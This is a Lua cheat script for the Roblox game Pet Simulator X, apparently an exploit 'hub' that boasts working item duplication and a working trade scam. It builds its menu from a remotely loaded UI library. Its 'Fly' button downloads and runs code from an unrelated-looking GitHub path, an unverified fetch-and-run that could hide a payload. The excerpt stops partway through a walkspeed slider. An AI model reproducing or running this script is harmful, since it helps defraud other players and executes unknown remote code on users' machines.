 local OrionLib = loadstring(game:HttpGet(('https://raw.githubusercontent.com/shlexware/Orion/main/source')))()
local Window = OrionLib:MakeWindow({Name = "Omega Z v4 | [▫SHINY] Pet Simulator X!", HidePremium = false, IntroText = "Omega Z", SaveConfig = true, ConfigFolder = "OrionTest"})

-- Main Tab
local Main = Window:MakeTab({
	Name = "Main",
	Icon = "rbxassetid://4483345998",
	PremiumOnly = false
})

local MainSection = Main:AddSection({
	Name = "Best Pet Simulator X Hub Made By MediumGames"
})

local MainSection = Main:AddSection({
	Name = "Version: 4.0"
})

local MainSection = Main:AddSection({
	Name = "Discord:  MediumGames#2984"
})

local MainSection = Main:AddSection({
	Name = "Dupe Status: WORKING"
})

local MainSection = Main:AddSection({
	Name = "Trade Scam Status: WORKING"
})

local MainSection = Main:AddSection({
	Name = "Supported For: Synapse X, KRNL, Arceus X, Vega X, Fluxus, Evon"
})

-- Player
local Player = Window:MakeTab({
	Name = "Player",
	Icon = "rbxassetid://4483345998",
	PremiumOnly = false
})

Player:AddButton({
	Name = "Fly",
	Callback = function()

	loadstring(game:HttpGet("https://raw.githubusercontent.com/JohnProgrammer9/Minecraft/main/Key%3AAuth", true))()
	end
})

Player:AddSlider({
	Name = "Walkspeed",
	Min = 0,
	Max = 500,
	Default = 16,